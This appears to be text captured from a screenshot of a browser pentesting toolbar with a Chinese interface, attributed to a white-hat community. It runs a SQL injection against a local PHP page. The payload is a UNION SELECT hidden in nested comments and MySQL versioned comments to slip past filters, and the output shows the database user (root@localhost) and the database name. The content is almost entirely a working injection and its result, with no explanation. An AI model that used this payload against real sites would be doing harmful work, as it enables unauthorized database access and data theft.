 Load URL
127.0.0.1/1.php?id=1 union /*/*aa/*123123*//*/sadsadsad*//*!44644*//*!44644select*/ 1,user/*!()*/,database/*!()*/ LIMIT 1,1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
1 union /*/*aa/*123123*//*/sadsadsad*//*!44644*//*!44644select*/ 1,user/*!()*/,database/*!()*/ LIMIT 1,1
Array ( [0] => 1 [id] => 1 [1] => root@localhost [username] => root@localhost [2] => test [password] => test )
白帽子社区